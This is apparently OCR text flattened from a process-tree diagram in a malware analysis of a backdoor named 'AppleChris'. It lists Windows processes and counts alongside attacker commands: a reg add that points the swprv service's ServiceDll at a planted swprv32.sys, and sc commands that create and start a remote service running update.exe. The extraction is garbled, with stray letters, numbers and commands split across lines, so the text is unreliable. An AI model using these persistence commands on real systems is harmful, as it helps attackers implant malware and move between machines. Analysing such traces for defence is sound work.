 A
ARP.EXE
cmd.exe /c sc start swprv
A
A
2
cmd.exe
1
sc.exe
1
services.exe
11
svchost.exe
49
cmd.exe
1
sc.exe
C:\Windows\System32\swprv32.sys
sc \\ start winsv
AppleChris
A
1
services.exe
12
update.exe
2
cmd.exe
reg.exe
reg query HKLM\system
\CurrentControlSet\services\swprv /s
1
sc.exe
sc \\ create winsv
binpath= "cmd.exe /c c:
\windows\update.exe"
A
2
cmd.exe
reg.exe
reg add HKLM\system\CurrentControlSet\services
\swprv\Parameters /v ServiceDll /t REG_EXPAND_SZ /d
C:\Windows\System32\swprv32.sys /f